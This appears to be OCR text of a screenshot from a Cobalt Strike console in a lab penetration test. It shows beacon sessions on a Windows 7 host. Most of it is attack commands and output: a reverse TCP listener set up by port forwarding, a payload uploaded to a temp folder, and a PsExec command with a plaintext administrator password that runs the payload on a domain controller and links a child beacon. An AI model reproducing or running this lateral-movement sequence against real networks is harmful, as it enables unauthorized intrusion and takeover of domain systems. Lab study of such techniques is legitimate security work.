 external internal listener user computer note process pid arch last
192.168.160.165 192.168.138.136 win7 Administrator * WIN7 win7.exe 2960 x64 28ms
192.168.160.165 192.168.138.136 win7 SYSTEM * WIN7 rundll32.exe 4428 x64 122ms
192.168.138.136 oooo 192.168.138.138 win7 Administrator * DC win7_1.exe 2952 x86 3m
Event Log X Credentials X Listeners X Beacon 192.168.138.136@2960 X Beacon 192.168.138.136@4428 X Files 192.168.138.136@4428 X
beacon> sleep 00
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> rportfwd 5555 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 5555
[+] host called home, sent: 10 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
[+] host called home, sent: 28 bytes
[+] host called home, sent: 33 bytes
beacon> rm C:\Windows\Temp\win7_123.exe
[*] Tasked beacon to remove C:\Windows\Temp\win7_123.exe
[+] host called home, sent: 69 bytes
beacon> upload /Users/icdat/Desktop/win7_1.exe (C:\Windows\Temp\win7_1.exe)
[*] Tasked beacon to upload /Users/icdat/Desktop/win7_1.exe as C:\Windows\Temp\win7_1.exe
[+] host called home, sent: 284743 bytes
beacon> shell C:\WINDOWS\Temp\PsExec64.exe -accepteula \\192.168.138.138 -u sun\Administrator -p 123.com -d -c C:\WINDOWS\Temp\win7_1.exe
[*] Tasked beacon to run: C:\WINDOWS\Temp\PsExec64.exe -accepteula \\192.168.138.138 -u sun\Administrator -p 123.com -d -c C:\WINDOWS\Temp\win7_1.exe
[+] host called home, sent: 154 bytes
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
[+] received output:
Connecting to 192.168.138.138...Starting PSEXESVC service on 192.168.138.138...Connecting with PsExec service on 192.168.138.138...Copying C:\WINDOWS\Temp\win7_1.exe to 192.168.138.138...Starting C:\WINDOWS\Temp\win7_1.exe
on 192.168.138.138...
win7_1.exe started on 192.168.138.138 with process ID 2952.
[+] established link to child beacon: 192.168.138.138
宸极实验室